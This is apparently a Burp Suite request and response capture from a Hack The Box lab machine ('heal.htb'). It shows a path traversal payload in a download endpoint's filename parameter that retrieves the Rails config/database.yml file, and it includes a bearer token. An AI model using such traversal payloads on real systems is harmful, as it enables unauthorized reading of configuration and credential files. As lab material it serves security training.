 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
4 Accept: */*
5 Access-Control-Request-Method: GET
6 Access-Control-Request-Headers: authorization
7 Origin: http://heal.htb
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Sec-Fetch-Mode: cors
10 Referer: http://heal.htb/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15
Response
Pretty Raw Hex Render
\n
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 64103386-1ed0-4282-a92d-8267244be33e
20 x-runtime: 0.007293
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48